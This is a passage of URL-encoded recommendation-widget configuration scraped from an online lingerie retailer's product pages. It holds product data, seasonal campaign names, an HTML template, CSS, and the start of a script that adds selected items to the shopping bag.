Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%2